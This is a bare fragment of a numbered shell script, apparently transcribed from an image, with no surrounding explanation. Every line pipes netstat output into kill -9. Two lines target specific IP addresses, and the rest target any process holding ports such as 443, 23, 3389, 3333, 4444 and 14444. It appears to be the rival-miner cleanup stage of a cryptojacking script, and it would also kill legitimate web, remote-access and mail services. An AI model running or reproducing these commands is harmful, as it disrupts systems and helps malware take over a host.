 35 netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
36 netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
37 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
38 netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
39 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
40 netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
41 netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
42 netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
43 netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
44 netstat -anp | grep :4444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
45 netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
46 netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
47 netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
48 netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
49 netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
50 netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
51 netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
52 netstat -anp | grep :14444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
53 netstat -anp | grep :14433 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
54 netstat -anp | grep :13531 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %